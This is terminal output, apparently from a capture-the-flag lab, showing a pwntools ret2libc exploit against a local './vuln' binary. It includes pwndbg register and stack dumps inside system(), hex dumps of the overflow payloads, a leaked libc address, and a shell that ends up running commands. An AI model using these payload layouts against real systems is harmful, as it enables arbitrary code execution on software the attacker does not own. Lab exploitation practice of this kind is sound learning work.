 2st 6% 22 GB 37 kB↓ 37 kB↑ 100%
gdb (com.docker.cli)
02:0010│ 0x7ffd04d84530 ◂— 0x7c /* '|' */
03:0018│ 0x7ffd04d84538 —▸ 0x7f9a19d04580 ◂— 0xe0012000001d1
04:0020│ 0x7ffd04d84540 —▸ 0x7f9a19d329e8 (_rtld_global+2440) —▸ 0x7f9a19d04000 ◂— 0x10102464c457f
05:0028│ 0x7ffd04d84548 —▸ 0x7f9a19d11f14 ◂— mov rcx, qword ptr [rbp - 0x78]
06:0030│ 0x7ffd04d84550 ◂— 9 /* '\t' */
07:0038│ 0x7ffd04d84558 ◂— 0xffff00001f80
[ BACKTRACE ]
► f 0 7f9a19b5cfb5 do_system+357
f 1 7f9a19b5d410 system
f 2 100000000
f 3 40119f
f 4 4011d0
f 5 b1bd978d71cda8ad
f 6 401070
f 7 7ffd04d84990
pwndbg>
0x00007f9a19b5cfbc 148 in ../sysdeps/posix/system.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x7f9a19cf72e0 (environ) —▸ 0x7ffd04d849a8 —▸ 0x7ffd04d858a6 ◂— 'LANG=en_US.UTF-8'
RBX 0x7f9a19cbf5aa ◂— 0x68732f6e69622f /* '/bin/sh' */
RCX 0x7ffd04d84730 ◂— 0xc /* '\x0c' */
RDX 0x0
RDI 0x7ffd04d8452c ◂— 0x7c00000000
*RSI 0x7f9a19cbf5aa ◂— 0x68732f6e69622f /* '/bin/sh' */
R8 0x7ffd04d84570 ◂— 0x4c006e6c75762f2e /* './vuln' */
R9 0x7ffd04d849a8 —▸ 0x7ffd04d858a6 ◂— 'LANG=en_US.UTF-8'
R10 0x8
R11 0x246
R12 0x7ffd04d84590 ◂— 0x0
R13 0x7ffd04d84610 ◂— 0x6
R14 0x0
R15 0x0
RBP 0x7ffd04d84730 ◂— 0xc /* '\x0c' */
RSP 0x7ffd04d84520 —▸ 0x403ff0 —▸ 0x7f9a19b2efc0 (__libc_start_main) ◂— endbr64
*RIP 0x7f9a19b5cfbc (do_system+364) ◂— movaps xmmword ptr [rsp + 0x50], xmm0
[ DISASM ]
0x7f9a19b5cfa5 <do_system+341> lea r8, [rsp + 0x50]
0x7f9a19b5cfaa <do_system+346> mov rcx, rbp
0x7f9a19b5cfad <do_system+349> mov qword ptr [rsp + 0x60], rbx
0x7f9a19b5cfb2 <do_system+354> mov r9, qword ptr [rax]
0x7f9a19b5cfb5 <do_system+357> lea rsi, [rip + 0x1625ee]
► 0x7f9a19b5cfbc <do_system+364> movaps xmmword ptr [rsp + 0x50], xmm0
0x7f9a19b5cfc1 <do_system+369> mov qword ptr [rsp + 0x68], 0
0x7f9a19b5cfca <do_system+378> call posix_spawn <posix_spawn>
0x7f9a19b5cfcf <do_system+383> mov rdi, rbp
0x7f9a19b5cfd2 <do_system+386> mov ebx, eax
0x7f9a19b5cfd4 <do_system+388> call posix_spawnattr_destroy <posix_spawnattr_destroy>
[ STACK ]
00:0000│ rsp 0x7ffd04d84520 —▸ 0x403ff0 —▸ 0x7f9a19b2efc0 (__libc_start_main) ◂— endbr64
01:0008│ rdi-4 0x7ffd04d84528 ◂— 0xffffffff
02:0010│ 0x7ffd04d84530 ◂— 0x7c /* '|' */
03:0018│ 0x7ffd04d84538 —▸ 0x7f9a19d04580 ◂— 0xe0012000001d1
04:0020│ 0x7ffd04d84540 —▸ 0x7f9a19d329e8 (_rtld_global+2440) —▸ 0x7f9a19d04000 ◂— 0x10102464c457f
05:0028│ 0x7ffd04d84548 —▸ 0x7f9a19d11f14 ◂— mov rcx, qword ptr [rbp - 0x78]
06:0030│ 0x7ffd04d84550 ◂— 9 /* '\t' */
07:0038│ 0x7ffd04d84558 ◂— 0xffff00001f80
[ BACKTRACE ]
► f 0 7f9a19b5cfbc do_system+364
f 1 7f9a19b5d410 system
f 2 100000000
f 3 40119f
f 4 4011d0
f 5 b1bd978d71cda8ad
f 6 401070
f 7 7ffd04d84990
pwndbg> c
Continuing.
[Attaching after process 1450 vfork to child process 1458]
[New inferior 2 (process 1458)]
[Detaching vfork parent process 1450 after child exec]
[Inferior 1 (process 1450) detached]
process 1458 is executing new program: /usr/bin/dash
[Attaching after process 1458 fork to child process 1459]
[New inferior 3 (process 1459)]
[Detaching after fork from parent process 1458]
[Inferior 2 (process 1458) detached]
process 1459 is executing new program: /usr/bin/dash
python (com.docker.cli)
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000030 64 65 61 64 62 65 65 66 33 12 40 00 00 00 00 00 │dead│beef│3·@·│····│
00000040 aa b5 d9 65 fa 7f 00 00 10 94 c3 65 fa 7f 00 00 │···e│····│···e│····│
00000050 0a │·│
00000051
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 1408)
[*] Got EOF while sending in interactive
root@--name /ctf/work/test_retaddr$ python exp.py
[*] '/ctf/work/test_retaddr/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[DEBUG] PLT 0x25304 __libpthread_freeres
[DEBUG] PLT 0x25314 malloc
[DEBUG] PLT 0x25324 __libdl_freeres
[DEBUG] PLT 0x25334 free
[*] '/ctf/work/test_retaddr/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './vuln' argv=['./vuln'] : pid 1450
[DEBUG] Sent 0x59 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000030 64 65 61 64 62 65 65 66 33 12 40 00 00 00 00 00 │dead│beef│3·@·│····│
00000040 f0 3f 40 00 00 00 00 00 50 10 40 00 00 00 00 00 │·?@·│····│P·@·│····│
00000050 6d 11 40 00 00 00 00 00 0a │m·@·│····│·│
00000059
[DEBUG] Received 0x7 bytes:
00000000 c0 ef b2 19 9a 7f 0a │····│···│
00000007
got: 0x7f9a19b2efc0
[*] Paused (press any to continue)
[DEBUG] Sent 0x51 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000030 64 65 61 64 62 65 65 66 33 12 40 00 00 00 00 00 │dead│beef│3·@·│····│
00000040 aa f5 cb 19 9a 7f 00 00 10 d4 b5 19 9a 7f 00 00 │····│····│····│····│
00000050 0a │·│
00000051
[*] Switching to interactive mode
$ echo "success"
[DEBUG] Sent 0xf bytes:
'echo "success"\n'
[DEBUG] Received 0x8 bytes:
'success\n'
success
$
../test_retaddr (com.docker.cli)
/ctf/work/test_retaddr
❯